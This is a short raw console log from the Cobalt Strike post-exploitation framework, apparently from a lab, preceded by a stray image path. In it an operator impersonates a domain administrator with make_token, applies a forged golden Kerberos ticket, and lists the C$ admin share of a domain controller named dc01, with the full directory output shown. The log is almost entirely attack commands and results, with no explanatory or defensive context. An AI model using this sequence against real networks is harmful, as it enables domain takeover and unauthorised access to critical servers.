 beacon> make_token prod\administrator NotRealPassword
[*] Tasked beacon to create a token for prod\administrator
[+] host called home, sent: 52 bytes
[+] Impersonated PROD\servermgr
beacon> kerberos_ticket_use /root/Desktop/golden.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/golden.kirbi
[+] host called home, sent: 2995 bytes
beacon> ls \\dc01\c$
[*] Tasked beacon to list files in \\dc01\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc01\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 00:19:00 $Recycle.Bin
dir 01/20/2023 19:37:47 Documents and Settings
dir 09/15/2018 00:19:00 PerfLogs
dir 01/28/2023 12:08:46 Program Files
dir 01/20/2023 13:16:12 Program Files (x86)
dir 04/02/2023 13:18:22 ProgramData
dir 01/20/2023 19:37:53 Recovery
dir 01/20/2023 15:39:31 System Volume Information
dir 01/20/2023 13:16:07 Users
dir 01/20/2023 19:13:12 Windows
512mb fil 04/01/2023 20:49:26 pagefile.sys